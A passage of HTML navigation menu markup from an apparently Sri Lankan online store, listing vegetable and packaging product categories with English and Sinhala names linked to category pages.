		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37545"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chayote-%e0%b6%a0%e0%b7%80%e0%b7%8a%e0%b6%a0%e0%b7%80%e0%b7%8a/">Chayote &#8211; චව්චව්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37546"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chilies-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Chilies &#8211; මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37547"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chives-leaves-%e0%b7%85%e0%b7%96%e0%b6%b1%e0%b7%94-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Chives leaves &#8211; ළූනු කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37548"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chou-sauvage-%e0%b6%b1%e0%b7%9c%e0%b6%9a%e0%b7%9d%e0%b6%bd%e0%b7%8a/">Chou Sauvage &#8211; නොකෝල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37549"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coconut-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Coconut &#8211; පොල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37520"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37551"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cooking-melon-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Cooking Melon &#8211; කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37552"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coriander-leaves-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Coriander leaves &#8211; කොත්තමල්ලි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37553"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cucumber-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%a5/">Cucumber &#8211; පිපින්ඥ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37554"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/curry-leaves-%e0%b6%9a%e0%b6%bb%e0%b6%b4%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%8f/">Curry Leaves &#8211; කරපිංචා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37555"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/dried-chilli-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b7%85%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Dried Chilli &#8211; වියළි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37556"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/moringa-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Moringa &#8211; මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37557"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/garlic-%e0%b7%83%e0%b7%94%e0%b6%af%e0%b7%94%e0%b7%85%e0%b7%96%e0%b6%ab%e0%b7%94/">Garlic &#8211; සුදුළූණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37558"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ghost-pepper-%e0%b6%b1%e0%b6%ba%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Ghost Pepper &#8211; නයි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37559"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ginger-%e0%b6%89%e0%b6%9f%e0%b7%94%e0%b6%bb%e0%b7%94/">Ginger &#8211; ඉඟුරු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37521"><a href="#">List 5</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37560"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-chilies-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Green Chilies &#8211; අමු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37561"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a-2/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/jackfruit-%e0%b6%9a%e0%b7%9c%e0%b7%83%e0%b7%8a/">Jackfruit &#8211; කොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37563"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ladys-fingers-%e0%b6%b6%e0%b6%ab%e0%b7%8a%e0%b6%a9%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Lady’s Fingers -බණ්ඩක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37564"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lasia-spinosa-%e0%b6%9a%e0%b7%9c%e0%b7%84%e0%b7%92%e0%b6%bd/">Lasia Spinosa &#8211; කොහිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37565"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/leeks-%e0%b6%bd%e0%b7%93%e0%b6%9a%e0%b7%8a%e0%b7%83%e0%b7%8a/">Leeks &#8211; ලීක්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37566"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lemon-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a/">Lemon &#8211; ලෙමන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37567"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lettuce-leaves-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lettuce Leaves &#8211; සලාද කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37568"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92/">Lime &#8211; දෙහි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37569"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-leaves-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lime Leaves &#8211; දෙහි කොළ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37522"><a href="#">List 6</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37570"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lotus-stem-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%85%e0%b6%bd/">Lotus Stem &#8211; නෙලුම් අල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37571"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/manioc-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Manioc &#8211; මඤ්ඤොක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37572"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mint-leaves-%e0%b6%b8%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Mint Leaves &#8211; මිංචි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37573"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mushroom-%e0%b6%b6%e0%b7%92%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Mushroom &#8211; බිම්මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37574"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37575"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pandan-leaves-%e0%b6%bb%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%99/">Pandan leaves &#8211; රම්පෙ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37576"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pickled-gherkin-%e0%b6%9c%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%8a/">Pickled Gherkin &#8211; ගර්කින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37577"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/plantain-flower-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%94%e0%b7%80/">Plantain Flower &#8211; කෙසෙල් මුව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37578"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/potato-%e0%b6%85%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Potato &#8211; අර්තාපල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37598"><a href="#">List 7</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37579"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pumpkin-%e0%b7%80%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Pumpkin &#8211; වට්ටක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37580"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/radish-%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94/">Radish &#8211; රාබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37581"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/raw-mango-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%85%e0%b6%b9/">Raw Mango &#8211; අමු අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37582"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/red-chilies-%e0%b6%bb%e0%b6%ad%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Red Chilies &#8211; රතු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37583"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ridge-gourd-%e0%b7%80%e0%b7%90%e0%b6%a7%e0%b6%9a%e0%b7%9c%e0%b7%85%e0%b7%94/">Ridge Gourd &#8211; වැටකොළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37584"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af%e0%b7%8a/">Salad &#8211; සලාද්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37585"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-cucumber-%e0%b6%9a%e0%b7%9c%e0%b7%85-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%8f/">Salad Cucumber &#8211; කොළ පිපිඤ්ඤා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37586"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sarana-%e0%b7%83%e0%b7%8f%e0%b6%bb%e0%b6%ab/">Sarana &#8211; සාරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37587"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/small-onions-%e0%b6%b4%e0%b7%9c%e0%b6%a9%e0%b7%92-%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Small onions &#8211; පොඩි ළුණු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37599"><a href="#">List 8</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37588"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/snake-gourd-%e0%b6%b4%e0%b6%ad%e0%b7%9d%e0%b6%bd/">Snake Gourd &#8211; පතෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37590"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/spinach-%e0%b6%b1%e0%b7%92%e0%b7%80%e0%b7%92%e0%b6%ad%e0%b7%92/">Spinach &#8211; නිවිති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37591"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sri-lankan-pickle-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%8f%e0%b6%bb%e0%b7%94/">Sri Lankan Pickle &#8211; අච්චාරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37592"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/string-beans-%e0%b6%b8%e0%b7%91%e0%b6%9a%e0%b6%bb%e0%b6%bd%e0%b7%8a/">String Beans &#8211; මෑකරල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37593"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sweet-potato-%e0%b6%b6%e0%b6%ad%e0%b6%bd/">Sweet Potato &#8211; බතල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37594"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tender-jackfruit-%e0%b6%b4%e0%b7%9c%e0%b7%85%e0%b7%9c%e0%b7%83%e0%b7%8a/">Tender Jackfruit &#8211; පොළොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37595"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/thai-eggplant-%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%b6%e0%b6%a7%e0%b7%94/">Thai Eggplant &#8211; තලන බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37596"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tomato-%e0%b6%ad%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f%e0%b6%bd%e0%b7%92/">Tomato &#8211; තක්කාලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37597"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/water-spinach-%e0%b6%9a%e0%b6%82%e0%b6%9a%e0%b7%94%e0%b6%b1%e0%b7%8a/">Water Spinach &#8211; කංකුන්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37611"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Packaging ඇසුරුම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37600"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37603"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/bags-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Bags &#8211; බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37604"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/beverage-cans-%e0%b6%b6%e0%b7%93%e0%b6%b8-%e0%b6%9a%e0%b7%91%e0%b6%b1%e0%b7%8a/">Beverage Cans &#8211; බීම කෑන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37605"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/carton-tray-%e0%b6%9a%e0%b7%8f%e0%b6%a7%e0%b7%96%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Carton Tray &#8211; කාටූන් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37606"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-boxes-%e0%b6%bb%e0%b7%83%e0%b6%9a%e0%b7%90%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Confectionery Boxes &#8211; රසකැවිලි පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37607"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-wrappers-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%91%e0%b6%ad%e0%b7%93%e0%b6%b8%e0%b7%8a/">Confectionery Wrappers &#8211; පියන් එතීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37608"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/delivery-boxes-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%9a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Delivery Boxes &#8211; බෙදාහැරීමේ පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37620"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-container-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Food Container &#8211; ආහාර බහාලුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37621"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-grade-paper-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b7%80%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Food Grade Paper &#8211; ආහාර වැසීම් කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37622"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/frozen-food-packaging-bag-%e0%b7%81%e0%b7%93%e0%b6%ad%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b8%e0%b6%bd/">Frozen Food Packaging Bag &#8211; ශීතකළ ආහාර ඇසුරුම් මලු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37601"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37623"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-net-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a/">Fruit Net &#8211; පළතුරු දැල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37624"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-packaging-materials-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Fruit Packaging Materials &#8211; පළතුරු ඇසුරුම් උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37625"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/gable-top-carton-%e0%b6%9c%e0%b7%9a%e0%b6%b6%e0%b6%bd%e0%b7%8a-%e0%b6%a7%e0%b7%9c%e0%b6%b4%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Gable Top Carton &#8211; ගේබල් ටොප් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37609"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-food-delivery-bags-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f-%e0%b7%84/">Insulated food Delivery Bags &#8211; පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37610"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-shipping-boxes-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7/">Insulated shipping boxes &#8211; පරිවරණය කළ නැව් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37612"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/molded-pulp-tray-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%94-%e0%b6%9a%e0%b7%85-%e0%b6%b4%e0%b6%bd%e0%b7%8a%e0%b6%b4%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Molded Pulp Tray &#8211; අච්චු කළ පල්ප් තැටි</a></li>
